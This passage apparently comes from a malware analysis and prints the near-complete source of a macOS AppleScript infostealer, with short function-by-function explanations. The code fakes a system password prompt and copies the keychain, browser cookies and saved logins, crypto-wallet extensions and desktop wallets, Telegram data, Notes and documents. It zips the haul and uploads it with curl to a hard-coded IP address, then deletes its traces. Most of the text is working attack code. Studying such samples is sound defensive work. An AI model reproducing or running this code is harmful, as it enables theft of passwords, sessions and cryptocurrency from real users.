set trimmedPath to text 1 thru ((offset of "/" in reversedPath) - 1) of reversedPath
set finalPath to (reverse of every character of trimmedPath) as string
return finalPath
end try
end FileName
on BeforeFileName(filePath)
try
set lastSlash to offset of "/" in (reverse of every character of filePath) as string
set trimmedPath to text 1 thru -(lastSlash + 1) of filePath
return trimmedPath
end try
end BeforeFileName
on writeText(textToWrite, filePath)
try
set folderPath to BeforeFileName(filePath)
mkdir(folderPath)
set fileRef to (open for access filePath with write permission)
write textToWrite to fileRef starting at eof
close access fileRef
end try
end writeText
on readwrite(path_to_file, path_as_save)
try
set fileContent to read path_to_file
set folderPath to BeforeFileName(path_as_save)
mkdir(folderPath)
do shell script "cat " & quoted form of path_to_file & " > " & quoted form of path_as_save
end try
end readwrite
on readwrite2(path_to_file, path_as_save)
try
set folderPath to do shell script "dirname " & quoted form of path_as_save
mkdir(folderPath)
tell application "Finder"
set sourceFile to POSIX file path_to_file as alias
set destinationFolder to POSIX file folderPath as alias
duplicate sourceFile to destinationFolder with replacing
end tell
end try
end readwrite2
on isDirectory(someItem)
try
set filePosixPath to quoted form of (POSIX path of someItem)
set fileType to (do shell script "file -b " & filePosixPath)
if fileType ends with "directory" then
return true
end if
return false
end try
end isDirectory
on GrabFolderLimit(sourceFolder, destinationFolder)
try
set bankSize to 0
set exceptionsList to {".DS_Store", "Partitions", "Code Cache", "Cache", "market-history-cache.json", "journals", "Previews"}
set fileList to list folder sourceFolder without invisibles
mkdir(destinationFolder)
repeat with currentItem in fileList
if currentItem is not in exceptionsList then
set itemPath to sourceFolder & "/" & currentItem
set savePath to destinationFolder & "/" & currentItem
if isDirectory(itemPath) then
GrabFolderLimit(itemPath, savePath)
else
set fsz to filesizer(itemPath)
set bankSize to bankSize + fsz
if bankSize < 10 * 1024 * 1024 then
readwrite(itemPath, savePath)
end if
end if
end if
end repeat
end try
end GrabFolderLimit
on GrabFolder(sourceFolder, destinationFolder)
try
set exceptionsList to {".DS_Store", "Partitions", "Code Cache", "Cache", "market-history-cache.json", "journals", "Previews", "dumps", "emoji", "user_data", "__update__", "user_data#2", "user_data#3"}
set fileList to list folder sourceFolder without invisibles
mkdir(destinationFolder)
repeat with currentItem in fileList
if currentItem is not in exceptionsList then
set itemPath to sourceFolder & "/" & currentItem
set savePath to destinationFolder & "/" & currentItem
if isDirectory(itemPath) then
GrabFolder(itemPath, savePath)
else
readwrite(itemPath, savePath)
end if
end if
end repeat
end try
end GrabFolder
on parseFF(firefox, writemind)
try
set myFiles to {"/cookies.sqlite", "/formhistory.sqlite", "/key4.db", "/logins.json"}
set fileList to list folder firefox without invisibles
repeat with currentItem in fileList
set fpath to writemind & "ff/" & currentItem
set readpath to firefox & currentItem
repeat with FFile in myFiles
readwrite(readpath & FFile, fpath & FFile)
end repeat
end repeat
end try
end parseFF
on checkvalid(username, password_entered)
try
set result to do shell script "dscl . authonly " & quoted form of username & space & quoted form of password_entered
if result is not equal to "" then
return false
else
return true
end if
on error
return false
end try
end checkvalid
on getpwd(username, writemind)
try
if checkvalid(username, "") then
set result to do shell script "security 2>&1 > /dev/null find-generic-password -ga \"Chrome\" | awk \"{print $2}\""
writeText(result as string, writemind & "masterpass-chrome")
else
repeat
set result to display dialog "Required Application Helper.\nPlease enter password for continue." default answer "" with icon caution buttons {"Continue"} default button "Continue" giving up after 150 with title "System Preferences" with hidden answer
set password_entered to text returned of result
if checkvalid(username, password_entered) then
writeText(password_entered, writemind & "pwd")
return password_entered
end if
end repeat
end if
end try
return ""
end getpwd
on grabPlugins(paths, savePath, pluginList, index)
try
set fileList to list folder paths without invisibles
repeat with PFile in fileList
repeat with Plugin in pluginList
if (PFile contains Plugin) then
set newpath to paths & PFile
set newsavepath to savePath & "/" & Plugin
if index then
set newsavepath to newsavepath & "/IndexedDB/"
end if
GrabFolder(newpath, newsavepath)
end if
end repeat
end repeat
end try
end grabPlugins
on chromium(writemind, chromium_map)
set pluginList to {"keenhcnmdmjjhincpilijphpiohdppno", "hbbgbephgojikajhfbomhlmmollphcad", "cjmkndjhnagcfbpiemnkdpomccnjblmj", "dhgnlgphgchebgoemcjekedjjbifijid", "hifafgmccdpekplomjjkcfgodnhcellj", "kamfleanhcmjelnhaeljonilnmjpkcjc", "jnldfbidonfeldmalbflbmlebbipcnle", "fdcnegogpncmfejlfnffnofpngdiejii", "klnaejjgbibmhlephnhpmaofohgkpgkd", "pdadjkfkgcafgbceimcpbkalnfnepbnk", "kjjebdkfeagdoogagbhepmbimaphnfln", "ldinpeekobnhjjdofggfgjlcehhmanlj", "dkdedlpgdmmkkfjabffeganieamfklkm", "bcopgchhojmggmffilplmbdicgaihlkp", "kpfchfdkjhcoekhdldggegebfakaaiog", "idnnbdplmphpflfnlkomgpfbpcgelopg", "mlhakagmgkmonhdonhkpjeebfphligng", "bipdhagncpgaccgdbddmbpcabgjikfkn", "gcbjmdjijjpffkpbgdkaojpmaninaion", "nhnkbkgjikgcigadomkphalanndcapjk", "bhhhlbepdkbapadjdnnojkbgioiodbic", "hoighigmnhgkkdaenafgnefkcmipfjon", "klghhnkeealcohjjanjjdaeeggmfmlpl", "nkbihfbeogaeaoehlefnkodbefgpgknn", "fhbohimaelbohpjbbldcngcnapndodjp", "ebfidpplhabeedpnhjnobghokpiioolj", "emeeapjkbcbpbpgaagfchmcgglmebnen", "fldfpgipfncgndfolcbkdeeknbbbnhcc", "penjlddjkjgpnkllboccdgccekpkcbin", "fhilaheimglignddkjgofkcbgekhenbh", "hmeobnfnfcmdkdcmlblgagmfpfboieaf", "cihmoadaighcejopammfbmddcmdekcje", "lodccjjbdhfakaekdiahmedfbieldgik", "omaabbefbmiijedngplfjmnooppbclkk", "cjelfplplebdjjenllpjcblmjkfcffne", "jnlgamecbpmbajjfhmmmlhejkemejdma", "fpkhgmpbidmiogeglndfbkegfdlnajnf", "bifidjkcdpgfnlbcjpdkdcnbiooooblg", "amkmjjmmflddogmhpjloimipbofnfjih", "flpiciilemghbmfalicajoolhkkenfel", "hcflpincpppdclinealmandijcmnkbgn", "aeachknmefphepccionboohckonoeemg", "nlobpakggmbcgdbpjpnagmdbdhdhgphk", "momakdpclmaphlamgjcndbgfckjfpemp", "mnfifefkajgofkcjkemidiaecocnkjeh", "fnnegphlobjdpkhecapkijjdkgcjhkib", "ehjiblpccbknkgimiflboggcffmpphhp", "ilhaljfiglknggcoegeknjghdgampffk", "pgiaagfkgcbnmiiolekcfmljdagdhlcm", "fnjhmkhhmkbjkkabndcnnogagogbneec", "bfnaelmomeimhlpmgjnjophhpkkoljpa", "imlcamfeniaidioeflifonfjeeppblda", "mdjmfdffdcmnoblignmgpommbefadffd", "ooiepdgjjnhcmlaobfinbomgebfgablh", "pcndjhkinnkaohffealmlmhaepkpmgkb", "ppdadbejkmjnefldpcdjhnkpbjkikoip", "cgeeodpfagjceefieflmdfphplkenlfk", "dlcobpjiigpikoobohmabehhmhfoodbb", "jiidiaalihmmhddjgbnbgdfflelocpak", "bocpokimicclpaiekenaeelehdjllofo", "pocmplpaccanhmnllbbkpgfliimjljgo", "cphhlgmgameodnhkjdmkpanlelnlohao", "mcohilncbfahbmgdjkbpemcciiolgcge", "bopcbmipnjdcdfflfgjdgdjejmgpoaab", "khpkpbbcccdmmclmpigdgddabeilkdpd", "ejjladinnckdgjemekebdpeokbikhfci", "phkbamefinggmakgklpkljjmgibohnba", "epapihdplajcdnnkdeiahlgigofloibg", "hpclkefagolihohboafpheddmmgdffjm", "cjookpbkjnpkmknedggeecikaponcalb", "cpmkedoipcpimgecpmgpldfpohjplkpp", "modjfdjcodmehnpccdjngmdfajggaoeh", "ibnejdfjmmkpcnlpebklmnkoeoihofec", "afbcbjpbpfadlkmhmclhkeeodmamcflc", "kncchdigobghenbbaddojjnnaogfppfj", "efbglgofoippbgcjepnhiblaibcnclgk", "mcbigmjiafegjnnogedioegffbooigli", "fccgmnglbhajioalokbcidhcaikhlcpm", "hnhobjmcibchnmglfbldbfabcgaknlkj", "apnehcjmnengpnmccpaibjmhhoadaico", "enabgbdfcbaehmbigakijjabdpdnimlg", "mgffkfbidihjpoaomajlbgchddlicgpn", "fopmedgnkfpebgllppeddmmochcookhc", "jojhfeoedkpkglbfimdfabpdfjaoolaf", "ammjlinfekkoockogfhdkgcohjlbhmff", "abkahkcbhngaebpcgfmhkoioedceoigp", "dcbjpgbkjoomeenajdabiicabjljlnfp", "gkeelndblnomfmjnophbhfhcjbcnemka", "pnndplcbkakcplkjnolgbkdgjikjednm", "copjnifcecdedocejpaapepagaodgpbh", "hgbeiipamcgbdjhfflifkgehomnmglgk", "mkchoaaiifodcflmbaphdgeidocajadp", "ellkdbaphhldpeajbepobaecooaoafpg", "mdnaglckomeedfbogeajfajofmfgpoae", "nknhiehlklippafakaeklbeglecifhad", "ckklhkaabbmdjkahiaaplikpdddkenic", "fmblappgoiilbgafhjklehhfifbdocee", "nphplpgoakhhjchkkhmiggakijnkhfnd", "cnmamaachppnkjgnildpdmkaakejnhae", "fijngjgcjhjmmpcmkeiomlglpeiijkld", "niiaamnmgebpeejeemoifgdndgeaekhe", "odpnjmimokcmjgojhnhfcnalnegdjmdn", "lbjapbcmmceacocpimbpbidpgmlmoaao", "hnfanknocfeofbddgcijnmhnfnkdnaad", "hpglfhgfnhbgpjdenjgmdgoeiappafln", "egjidjbpglichdcondbcbdnbeeppgdph", "ibljocddagjghmlpgihahamcghfggcjc", "gkodhkbmiflnmkipcmlhhgadebbeijhh", "dbgnhckhnppddckangcjbkjnlddbjkna", "mfhbebgoclkghebffdldpobeajmbecfk", "nlbmnnijcnlegkjjpcfjclmcfggfefdm", "nlgbhdfgdhgbiamfdfmbikcdghidoadd", "acmacodkjbdgmoleebolmdjonilkdbch", "agoakfejjabomempkjlepdflaleeobhb", "dgiehkgfknklegdhekgeabnhgfjhbajd", "onhogfjeacnfoofkfgppdlbmlmnplgbn", "kkpehldckknjffeakihjajcjccmcjflh", "jaooiolkmfcmloonphpiiogkfckgciom", "ojggmchlghnjlapmfbnjholfjkiidbch", "pmmnimefaichbcnbndcfpaagbepnjaig", "oiohdnannmknmdlddkdejbmplhbdcbee", "aiifbnbfobpmeekipheeijimdpnlpgpp", "aholpfdialjgjfhomihkjbmgjidlcdno", "anokgmphncpekkhclmingpimjmcooifb", "kkpllkodjeloidieedojogacfhpaihoh", "iokeahhehimjnekafflcihljlcjccdbe", "ifckdpamphokdglkkdomedpdegcjhjdp", "loinekcabhlmhjjbocijdoimmejangoa", "fcfcfllfndlomdhbehjjcoimbgofdncg", "ifclboecfhkjbpmhgehodcjpciihhmif", "dmkamcknogkgcdfhhbddcghachkejeap", "ookjlbkiijinhpmnjffcofjonbfbgaoc", "oafedfoadhdjjcipmcbecikgokpaphjk", "mapbhaebnddapnmifbbkgeedkeplgjmf", "cmndjbecilbocjfkibfbifhngkdmjgog", "kpfopkelmapcoipemfendmdcghnegimn", "lgmpcpglpngdoalbgeoldeajfclnhafa", "ppbibelpcjmhbdihakflkdcoccbgbkpo", "ffnbelfdoeiohenkjibnmadjiehjhajb", "opcgpfmipidbgpenhmajoajpbobppdil", "lakggbcodlaclcbbbepmkpdhbcomcgkd", "kgdijkcfiglijhaglibaidbipiejjfdp", "hdkobeeifhdplocklknbnejdelgagbao", "lnnnmfcpbkafcpgdilckhmhbkkbpkmid", "nbdhibgjnjpnkajaghbffjbkcgljfgdi", "kmhcihpebfmpgmihbkipmjlmmioameka", "kmphdnilpmdejikjdnlbcnmnabepfgkh", "nngceckbapebfimnlniiiahkandclblb"}
set chromiumFiles to {"/Network/Cookies", "/Cookies", "/Web Data", "/Login Data", "/Local Extension Settings/", "/IndexedDB/"}
repeat with chromium in chromium_map
set savePath to writemind & "Chromium/" & item 1 of chromium & "_"
try
set fileList to list folder item 2 of chromium without invisibles
repeat with currentItem in fileList
if ((currentItem as string) is equal to "Default") or ((currentItem as string) contains "Profile") then
repeat with CFile in chromiumFiles
set readpath to (item 2 of chromium & currentItem & CFile)
if ((CFile as string) is equal to "/Network/Cookies") then
set CFile to "/Cookies"
end if
if ((CFile as string) is equal to "/Local Extension Settings/") then
grabPlugins(readpath, savePath & currentItem, pluginList, false)
else if (CFile as string) is equal to "/IndexedDB/" then
grabPlugins(readpath, savePath & currentItem, pluginList, true)
else
set writepath to savePath & currentItem & CFile
readwrite(readpath, writepath)
end if
end repeat
end if
end repeat
end try
end repeat
end chromium
on telegram(writemind, library)
try
GrabFolder(library & "Telegram Desktop/tdata/", writemind & "Telegram Data/")
end try
end telegram
on deskwallets(writemind, deskwals)
repeat with deskwal in deskwals
try
GrabFolder(item 2 of deskwal, writemind & item 1 of deskwal)
end try
end repeat
end deskwallets
on filegrabber(writemind)
try
set destinationFolderPath to POSIX file (writemind & "FileGrabber/")
mkdir(destinationFolderPath)
set photosPath to POSIX file (writemind & "FileGrabber/NotesFiles/")
mkdir(photosPath)
set extensionsList to {"txt", "pdf", "docx", "wallet", "key", "keys", "doc"}
set bankSize to 0
tell application "Finder"
try
set safariFolderPath to (path to home folder as text) & "Library:Cookies:"
duplicate file (safariFolderPath & "Cookies.binarycookies") to folder destinationFolderPath with replacing
set name of result to "saf1"
end try
try
set safariFolder to ((path to library folder from user domain as text) & "Containers:com.apple.Safari:Data:Library:Cookies:")
try
duplicate file "Cookies.binarycookies" of folder safariFolder to folder destinationFolderPath with replacing
end try
set notesFolderPath to (path to home folder as text) & "Library:Group Containers:group.com.apple.notes:"
set notesAccounts to folder (notesFolderPath & "Accounts:LocalAccount:Media")
duplicate notesAccounts to photosPath with replacing
duplicate notesAccounts to POSIX file photosPath as alias with replacing
set notesFolder to folder notesFolderPath
set notesFiles to {"NoteStore.sqlite", "NoteStore.sqlite-shm", "NoteStore.sqlite-wal"}
repeat with fileName in notesFiles
set sourceFile to file fileName of notesFolder
duplicate sourceFile to POSIX file destinationFolderPath as alias with replacing
end repeat
end try
try
set desktopFiles to every file of desktop
set documentsFiles to every file of folder "Documents" of (path to home folder)
set downloadsFiles to every file of folder "Downloads" of (path to home folder)
repeat with aFile in (desktopFiles & documentsFiles & downloadsFiles)
set fileExtension to name extension of aFile
if fileExtension is in extensionsList then
set filesize to size of aFile
if filesize < 3 * 1024 * 1024 then
if (bankSize + filesize) < 30 * 1024 * 1024 then
try
duplicate aFile to folder destinationFolderPath with replacing
set bankSize to bankSize + filesize
end try
else
exit repeat
end if
end if
end if
end repeat
end try
end tell
end try
end filegrabber
on send_data(attempt)
try
set result_send to (do shell script "curl -X POST -H \"user: dIjDDgLfAJDhJ49tPB0SUouqggI4TFC5P26Y-QN3gSU=\" -H \"BuildID: 8fh3h6lkaMWVvbP1vR6kUTGTqIeie-XSsbRWlFVTSZM=\" -H \"cl: 0\" -H \"cn: 0\" --max-time 300 -retry 5 -retry-delay 10 -F \"file=@/tmp/out.zip\" http://141.98.9.20/joinsystem")
on error
if attempt < 40 then
delay 3
send_data(attempt + 1)
end if
end try
end send_data
set username to (system attribute "USER")
set profile to "/Users/" & username
set randomNumber to do shell script "echo $((RANDOM % 9000 + 1000))"
set writemind to "/tmp/" & randomNumber & "/"
try
set result to (do shell script "system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType")
writeText(result, writemind & "info")
end try
set library to profile & "/Library/Application Support/"
set password_entered to getpwd(username, writemind)
delay 0.01
set chromiumMap to {{"Chrome", library & "Google/Chrome/"}, {"Brave", library & "BraveSoftware/Brave-Browser/"}, {"Edge", library & "Microsoft Edge/"}, {"Vivaldi", library & "Vivaldi/"}, {"Opera", library & "com.operasoftware.Opera/"}, {"OperaGX", library & "com.operasoftware.OperaGX/"}, {"Chrome Beta", library & "Google/Chrome Beta/"}, {"Chrome Canary", library & "Google/Chrome Canary"}, {"Chromium", library & "Chromium/"}, {"Chrome Dev", library & "Google/Chrome Dev/"}, {"Arc", library & "Arc/"}, {"Coccoc", library & "Coccoc/"}}
set walletMap to {{"deskwallets/Electrum", profile & "/.electrum/wallets/"}, {"deskwallets/Coinomi", library & "Coinomi/wallets/"}, {"deskwallets/Exodus", library & "Exodus/"}, {"deskwallets/Atomic", library & "atomic/Local Storage/leveldb/"}, {"deskwallets/Wasabi", profile & "/.walletwasabi/client/Wallets/"}, {"deskwallets/Ledger_Live", library & "Ledger Live/"}, {"deskwallets/Monero", profile & "/Monero/wallets/"}, {"deskwallets/Bitcoin_Core", library & "Bitcoin/wallets/"}, {"deskwallets/Litecoin_Core", library & "Litecoin/wallets/"}, {"deskwallets/Dash_Core", library & "DashCore/wallets/"}, {"deskwallets/Electrum_LTC", profile & "/.electrum-ltc/wallets/"}, {"deskwallets/Electron_Cash", profile & "/.electron-cash/wallets/"}, {"deskwallets/Guarda", library & "Guarda/"}, {"deskwallets/Dogecoin_Core", library & "Dogecoin/wallets/"}, {"deskwallets/Trezor_Suite", library & "@trezor/suite-desktop/"}}
readwrite(library & "Binance/app-store.json", writemind & "deskwallets/Binance/app-store.json")
readwrite(library & "@tonkeeper/desktop/config.json", "deskwallets/TonKeeper/config.json")
readwrite(profile & "/Library/Keychains/login.keychain-db", writemind & "keychain")
if release then
readwrite2(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite", writemind & "FileGrabber/NoteStore.sqlite")
readwrite2(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-wal", writemind & "FileGrabber/NoteStore.sqlite-wal")
readwrite2(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-shm", writemind & "FileGrabber/NoteStore.sqlite-shm")
readwrite2(profile & "/Library/Containers/com.apple.Safari/Data/Library/Cookies/Cookies.binarycookies", writemind & "FileGrabber/Cookies.binarycookies")
readwrite(profile & "/Library/Cookies/Cookies.binarycookies", writemind & "FileGrabber/saf1")
end if
if filegrabbers then
filegrabber(writemind)
end if
writeText(username, writemind & "username")
set ff_paths to {library & "Firefox/Profiles/", library & "Waterfox/Profiles/", library & "Pale Moon/Profiles/"}
repeat with firefox in ff_paths
try
parseFF(firefox, writemind)
end try
end repeat
chromium(writemind, chromiumMap)
deskwallets(writemind, walletMap)
telegram(writemind, library)
do shell script "ditto -c -k --sequesterRsrc " & writemind & " /tmp/out.zip"
send_data(0)
do shell script "rm -r " & writemind
do shell script "rm /tmp/out.zip"
'&
Malicious OSAScript 2:
disown; pkill Terminal
Let us systematically analyze the output step by step to gain a deeper understanding of the script’s functionality.
osascript -e 'set release to true
set filegrabbers to true
if release then
try
tell window 1 of application "Terminal" to set visible to false
end try
end if
on filesizer(paths)
set fsz to 0
try
set theItem to quoted form of POSIX path of paths
set fsz to (do shell script "/usr/bin/mdls -name kMDItemFSSize -raw " & theItem)
end try
return fsz
end filesizer
on mkdir(someItem)
try
set filePosixPath to quoted form of (POSIX path of someItem)
do shell script "mkdir -p " & filePosixPath
end try
end mkdir
on FileName(filePath)
try
set reversedPath to (reverse of every character of filePath) as string
set trimmedPath to text 1 thru ((offset of "/" in reversedPath) - 1) of reversedPath
set finalPath to (reverse of every character of trimmedPath) as string
return finalPath
end try
end FileName
on BeforeFileName(filePath)
try
set lastSlash to offset of "/" in (reverse of every character of filePath) as string
set trimmedPath to text 1 thru -(lastSlash + 1) of filePath
return trimmedPath
end try
end BeforeFileName
The above AppleScript defines several functions and a conditional block to perform various file and directory operations.
- The first block initializes two variables, release and filegrabbers, which are both set to true, and contains a conditional statement such that, if release is set to true, attempts to hide the first Terminal window.
- The filesizer function takes a file path as input and uses the mdls shell command to retrieve the file’s size. It converts the file path into a POSIX-compliant format, runs the command, and returns the file size.
- The mkdir function creates a directory at a specified path. It converts the given path to a POSIX format, ensures it is quoted to handle special characters, and runs the mkdir command using the shell.
- The FileName function extracts the file name from a given file path. It reverses the string representation of the path, finds the first / to identify the file name, and then reverses the result to restore the correct order.
- The BeforeFileName function determines the parent directory of a file path. It identifies the position of the last / in the reversed path, trims the path accordingly, and returns the directory preceding the file name.
on writeText(textToWrite, filePath)
try
set folderPath to BeforeFileName(filePath)
mkdir(folderPath)
set fileRef to (open for access filePath with write permission)
write textToWrite to fileRef starting at eof
close access fileRef
end try
end writeText
on readwrite(path_to_file, path_as_save)
try
set fileContent to read path_to_file
set folderPath to BeforeFileName(path_as_save)
mkdir(folderPath)
do shell script "cat " & quoted form of path_to_file & " > " & quoted form of path_as_save
end try
end readwrite
on readwrite2(path_to_file, path_as_save)
try
set folderPath to do shell script "dirname " & quoted form of path_as_save
mkdir(folderPath)
tell application "Finder"
set sourceFile to POSIX file path_to_file as alias
set destinationFolder to POSIX file folderPath as alias
duplicate sourceFile to destinationFolder with replacing
end tell
end try
end readwrite2
on isDirectory(someItem)
try
set filePosixPath to quoted form of (POSIX path of someItem)
set fileType to (do shell script "file -b " & filePosixPath)
if fileType ends with "directory" then
return true
end if
return false
end try
end isDirectory
on GrabFolderLimit(sourceFolder, destinationFolder)
try
set bankSize to 0
set exceptionsList to {".DS_Store", "Partitions", "Code Cache", "Cache", "market-history-cache.json", "journals", "Previews"}
set fileList to list folder sourceFolder without invisibles
mkdir(destinationFolder)
repeat with currentItem in fileList
if currentItem is not in exceptionsList then
set itemPath to sourceFolder & "/" & currentItem
set savePath to destinationFolder & "/" & currentItem
if isDirectory(itemPath) then
GrabFolderLimit(itemPath, savePath)
else
set fsz to filesizer(itemPath)
set bankSize to bankSize + fsz
if bankSize < 10 * 1024 * 1024 then
readwrite(itemPath, savePath)
end if
end if
end if
end repeat
end try
end GrabFolderLimit
The above AppleScript defines a series of commands focusing on file and folder operations such as reading, writing, copying, and managing files on macOS.
- The writeText function writes a given text to a file at the specified path. Before writing, it ensures that the folder containing the file exists by extracting the folder path using the BeforeFileName function and creating it with the mkdir function. The file is then opened with write permissions, and the text is appended to the end of the file before closing it.
- The readwrite function reads the contents of a file and saves them to a new path. It determines the destination folder path using the BeforeFileName function and ensures its existence by creating it if necessary. The file’s contents are then copied to the specified path using the cat shell command, effectively duplicating the file.
- The readwrite2 function provides another way to copy files from one location to another, this time using macOS Finder commands. It determines the destination folder path with a shell command, creates the folder if it doesn’t exist, and duplicates the source file to the destination using Finder’s duplicate action. This function also supports replacing an existing file.
- The isDirectory function checks if a given path represents a directory. It uses the file shell command to retrieve the file type of the specified item and evaluates whether the type ends with “directory.” If it does, the function returns true, indicating the item is a directory; otherwise, it returns false.
- The GrabFolderLimit function recursively copies files and folders from a source directory to a destination directory while maintaining a size limit of 10 MB for the copied contents. It excludes specific files and directories listed in an exceptions array and checks whether each item is a file or directory. If it’s a directory, the function calls itself recursively; if it’s a file, it evaluates its size using the filesizer function and copies it to the destination only if the total size remains under the limit. This function effectively handles selective folder copying while respecting size constraints and skipping unnecessary items.
on GrabFolder(sourceFolder, destinationFolder)
try
set exceptionsList to {".DS_Store", "Partitions", "Code Cache", "Cache", "market-history-cache.json", "journals", "Previews", "dumps", "emoji", "user_data", "__update__", "user_data#2", "user_data#3"}
set fileList to list folder sourceFolder without invisibles
mkdir(destinationFolder)
repeat with currentItem in fileList
if currentItem is not in exceptionsList then
set itemPath to sourceFolder & "/" & currentItem
set savePath to destinationFolder & "/" & currentItem
if isDirectory(itemPath) then
GrabFolder(itemPath, savePath)
else
readwrite(itemPath, savePath)
end if
end if
end repeat
end try
end GrabFolder
on parseFF(firefox, writemind)
try
set myFiles to {"/cookies.sqlite", "/formhistory.sqlite", "/key4.db", "/logins.json"}
set fileList to list folder firefox without invisibles
repeat with currentItem in fileList
set fpath to writemind & "ff/" & currentItem
set readpath to firefox & currentItem
repeat with FFile in myFiles
readwrite(readpath & FFile, fpath & FFile)
end repeat
end repeat
end try
end parseFF
on checkvalid(username, password_entered)
try
set result to do shell script "dscl . authonly " & quoted form of username & space & quoted form of password_entered
if result is not equal to "" then
return false
else
return true
end if
on error
return false
end try
end checkvalid
on getpwd(username, writemind)
try
if checkvalid(username, "") then
set result to do shell script "security 2>&1 > /dev/null find-generic-password -ga \"Chrome\" | awk \"{print $2}\""
writeText(result as string, writemind & "masterpass-chrome")
else
repeat
set result to display dialog "Required Application Helper.\nPlease enter password for continue." default answer "" with icon caution buttons {"Continue"} default button "Continue" giving up after 150 with title "System Preferences" with hidden answer
set password_entered to text returned of result
if checkvalid(username, password_entered) then
writeText(password_entered, writemind & "pwd")
return password_entered
end if
end repeat
end if
end try
return ""
end getpwd
The above AppleScript defines set of functions focusing on tasks such as recursive folder copying, parsing Firefox files, validating system credentials, and retrieving user passwords.
- The GrabFolder function recursively copies the contents of a source folder to a destination folder, excluding certain files and directories specified in an exceptions list. It lists the contents of the source folder, creates the destination folder if it does not exist, and iterates through each item. If the item is a directory, the function calls itself recursively to copy its contents. For files, the function uses readwrite to copy them directly to the destination. This function effectively duplicates the folder structure while skipping specified unwanted items.
- The parseFF function targets Firefox directories and extracts specific files, such as cookies, saved form history, and login information. It accepts the path to a Firefox profile folder and a destination path (writemind). It lists the subdirectories of the Firefox folder, constructs the corresponding read and save paths, and iterates through a predefined list of files (myFiles). These files are then copied from the source path to the corresponding destination path using the readwrite function.
- The checkvalid function verifies whether a given username and password combination is valid for the current system. It uses the dscl command to attempt authentication. If the command returns a non-empty result, the function returns false, indicating the credentials are invalid. Otherwise, it returns true, confirming the credentials are correct. If an error occurs during the process, the function also returns false.
- The getpwd function retrieves or requests a user’s password for a specific application, such as Chrome. It first checks if the username is valid without a password using checkvalid. If valid, it retrieves the Chrome master password using the security shell command and writes it to a file named masterpass-chrome in the specified writemind path. If the username requires a password, the function repeatedly prompts the user with a dialog to enter the password. Once a valid password is entered, it is written to a file named pwd in the writemind path.
on grabPlugins(paths, savePath, pluginList, index)
try
set fileList to list folder paths without invisibles
repeat with PFile in fileList
repeat with Plugin in pluginList
if (PFile contains Plugin) then
set newpath to paths & PFile
set newsavepath to savePath & "/" & Plugin
if index then
set newsavepath to newsavepath & "/IndexedDB/"
end if
GrabFolder(newpath, newsavepath)
end if
end repeat
end repeat
end try
end grabPlugins
on chromium(writemind, chromium_map)
set pluginList to {"keenhcnmdmjjhincpilijphpiohdppno", "hbbgbephgojikajhfbomhlmmollphcad", "cjmkndjhnagcfbpiemnkdpomccnjblmj", "dhgnlgphgchebgoemcjekedjjbifijid", "hifafgmccdpekplomjjkcfgodnhcellj", "kamfleanhcmjelnhaeljonilnmjpkcjc", "jnldfbidonfeldmalbflbmlebbipcnle", "fdcnegogpncmfejlfnffnofpngdiejii", "klnaejjgbibmhlephnhpmaofohgkpgkd", "pdadjkfkgcafgbceimcpbkalnfnepbnk", "kjjebdkfeagdoogagbhepmbimaphnfln", "ldinpeekobnhjjdofggfgjlcehhmanlj", "dkdedlpgdmmkkfjabffeganieamfklkm", "bcopgchhojmggmffilplmbdicgaihlkp", "kpfchfdkjhcoekhdldggegebfakaaiog", "idnnbdplmphpflfnlkomgpfbpcgelopg", "mlhakagmgkmonhdonhkpjeebfphligng", "bipdhagncpgaccgdbddmbpcabgjikfkn", "gcbjmdjijjpffkpbgdkaojpmaninaion", "nhnkbkgjikgcigadomkphalanndcapjk", "bhhhlbepdkbapadjdnnojkbgioiodbic", "hoighigmnhgkkdaenafgnefkcmipfjon", "klghhnkeealcohjjanjjdaeeggmfmlpl", "nkbihfbeogaeaoehlefnkodbefgpgknn", "fhbohimaelbohpjbbldcngcnapndodjp", "ebfidpplhabeedpnhjnobghokpiioolj", "emeeapjkbcbpbpgaagfchmcgglmebnen", "fldfpgipfncgndfolcbkdeeknbbbnhcc", "penjlddjkjgpnkllboccdgccekpkcbin", "fhilaheimglignddkjgofkcbgekhenbh", "hmeobnfnfcmdkdcmlblgagmfpfboieaf", "cihmoadaighcejopammfbmddcmdekcje", "lodccjjbdhfakaekdiahmedfbieldgik", "omaabbefbmiijedngplfjmnooppbclkk", "cjelfplplebdjjenllpjcblmjkfcffne", "jnlgamecbpmbajjfhmmmlhejkemejdma", "fpkhgmpbidmiogeglndfbkegfdlnajnf", "bifidjkcdpgfnlbcjpdkdcnbiooooblg", "amkmjjmmflddogmhpjloimipbofnfjih", "flpiciilemghbmfalicajoolhkkenfel", "hcflpincpppdclinealmandijcmnkbgn", "aeachknmefphepccionboohckonoeemg", "nlobpakggmbcgdbpjpnagmdbdhdhgphk", "momakdpclmaphlamgjcndbgfckjfpemp", "mnfifefkajgofkcjkemidiaecocnkjeh", "fnnegphlobjdpkhecapkijjdkgcjhkib", "ehjiblpccbknkgimiflboggcffmpphhp", "ilhaljfiglknggcoegeknjghdgampffk", "pgiaagfkgcbnmiiolekcfmljdagdhlcm", "fnjhmkhhmkbjkkabndcnnogagogbneec", "bfnaelmomeimhlpmgjnjophhpkkoljpa", "imlcamfeniaidioeflifonfjeeppblda", "mdjmfdffdcmnoblignmgpommbefadffd", "ooiepdgjjnhcmlaobfinbomgebfgablh", "pcndjhkinnkaohffealmlmhaepkpmgkb", "ppdadbejkmjnefldpcdjhnkpbjkikoip", "cgeeodpfagjceefieflmdfphplkenlfk", "dlcobpjiigpikoobohmabehhmhfoodbb", "jiidiaalihmmhddjgbnbgdfflelocpak", "bocpokimicclpaiekenaeelehdjllofo", "pocmplpaccanhmnllbbkpgfliimjljgo", "cphhlgmgameodnhkjdmkpanlelnlohao", "mcohilncbfahbmgdjkbpemcciiolgcge", "bopcbmipnjdcdfflfgjdgdjejmgpoaab", "khpkpbbcccdmmclmpigdgddabeilkdpd", "ejjladinnckdgjemekebdpeokbikhfci", "phkbamefinggmakgklpkljjmgibohnba", "epapihdplajcdnnkdeiahlgigofloibg", "hpclkefagolihohboafpheddmmgdffjm", "cjookpbkjnpkmknedggeecikaponcalb", "cpmkedoipcpimgecpmgpldfpohjplkpp", "modjfdjcodmehnpccdjngmdfajggaoeh", "ibnejdfjmmkpcnlpebklmnkoeoihofec", "afbcbjpbpfadlkmhmclhkeeodmamcflc", 